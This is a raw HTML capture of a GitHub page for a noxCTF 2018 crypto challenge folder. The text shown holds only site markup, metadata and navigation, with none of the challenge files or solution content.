<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>noxCTF-2018/Crypto-Chop_Suey at master · 0x5C71873F/noxCTF-2018 · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="A2AE:76EE:1CDBD259:1DB97EBA:64122610" data-pjax-transient="true"/><meta name="html-safe-nonce" content="4cfa77192b0c3b6f59cb3b24325fe12aeccdd55b4f23ae2fe725757aa15c9053" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBMkFFOjc2RUU6MUNEQkQyNTk6MURCOTdFQkE6NjQxMjI2MTAiLCJ2aXNpdG9yX2lkIjoiNTI5MjQ2MjIxNDQ3MDc5NDQwIiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="969d2199d04ef3e4a6c4d7f3c47db44b43ba2c907b6cb7b75d6b4f8f89480c26" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:147955267" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to 0x5C71873F/noxCTF-2018 development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/86ab30309c407defd81fce3cf917e255cc045db9369a7cbae69a1b2fe5c99b8f/0x5C71873F/noxCTF-2018" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="noxCTF-2018/Crypto-Chop_Suey at master · 0x5C71873F/noxCTF-2018" /><meta name="twitter:description" content="Contribute to 0x5C71873F/noxCTF-2018 development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/86ab30309c407defd81fce3cf917e255cc045db9369a7cbae69a1b2fe5c99b8f/0x5C71873F/noxCTF-2018" /><meta property="og:image:alt" content="Contribute to 0x5C71873F/noxCTF-2018 development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="noxCTF-2018/Crypto-Chop_Suey at master · 0x5C71873F/noxCTF-2018" /><meta property="og:url" content="https://github.com/0x5C71873F/noxCTF-2018" /><meta property="og:description" content="Contribute to 0x5C71873F/noxCTF-2018 development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/0x5C71873F/noxCTF-2018 git https://github.com/0x5C71873F/noxCTF-2018.git">
<meta name="octolytics-dimension-user_id" content="43094918" /><meta name="octolytics-dimension-user_login" content="0x5C71873F" /><meta name="octolytics-dimension-repository_id" content="147955267" /><meta name="octolytics-dimension-repository_nwo" content="0x5C71873F/noxCTF-2018" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="147955267" /><meta name="octolytics-dimension-repository_network_root_nwo" content="0x5C71873F/noxCTF-2018" />
<link rel="canonical" href="https://github.com/0x5C71873F/noxCTF-2018/tree/master/Crypto-Chop_Suey" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
